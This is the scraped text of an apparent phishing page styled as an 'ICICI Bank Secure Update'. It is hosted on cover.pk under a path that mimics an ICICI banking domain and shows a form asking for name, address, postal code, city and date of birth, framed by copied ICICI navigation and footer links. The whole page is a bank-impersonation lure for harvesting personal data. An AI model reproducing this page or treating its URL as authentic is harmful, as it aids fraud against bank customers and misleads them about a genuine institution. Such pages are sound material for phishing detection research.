 ICICI Bank Secure Update
https://cover.pk/validation/corp/cib-infinity.icicibank.co.in/Ret.userBANKAWAY/78ef4f9ec95bc05584d88f987/details.html
Suchen
ICICI Bank
About Us | Customer Care |
MY ACCOUNTS Deposits
First Name :
Last Name :
Address :
Postal Code :
City :
Date Of Birth : Date Month Year
Submit
Customer Service
Customer Care Numbers
Our Initiatives
Safe Banking | Go Green
Useful Links
Get User ID | Ways To Bank | Online
Banking | Savings Account | PPF |
Personal Finance Tools | Form Center
| Gold Rate Today | Media Gallery | Credit
Card
Visit Other ICICI Bank Sites
ICICI Group | ICICI Foundation | ICICI Lombard General Insurance |
ICICI Securities | ICICI Prudential Life Insurance | ICICI Prudential AMC |
ICICI Venture | ICICI Direct | DISHA Financial Counselling | ICICI Home
Finance | Erstwhile The Bank of Rajasthan | Careers | Bahrain | Canada |
Germany | Hong Kong | Russia | Singapore | Srilanka | UK | US
Terms & Conditions | Interest Rates | Service Charges & Fees | Do Not Call Registry | Disclaimer | Multilingual Disclaimer | Code of Commitment | Group Code of Business
Conduct and Ethics | Basel II Disclosures | Notice Board | Use of Unparliamentary Language by Customers | Privacy | USA Patriot Act Certification